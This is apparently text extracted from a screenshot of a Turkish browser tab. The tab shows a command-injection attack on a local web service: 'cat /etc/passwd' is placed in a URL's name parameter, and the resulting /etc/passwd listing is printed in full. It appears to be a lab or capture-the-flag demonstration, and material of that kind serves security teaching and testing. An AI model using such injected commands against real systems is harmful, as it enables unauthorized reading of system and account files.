 192.168.122.167:6660/?name=
Yeni Sekme
Güvenli değil
192.168.122.167:6660/?name=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
sssd:x:997:994:User for sssd:/:/sbin/nologin
cockpit-ws:x:996:993:User for cockpit web service:/nonexisting:/sbin/nologin
cockpit-wsinstance:x:995:992:User for cockpit-ws instances:/nonexisting:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
bga:x:1000:1000:bga:/home/bga:/bin/bash
setroubleshoot:x:994:991::/var/lib/setroubleshoot:/sbin/nologin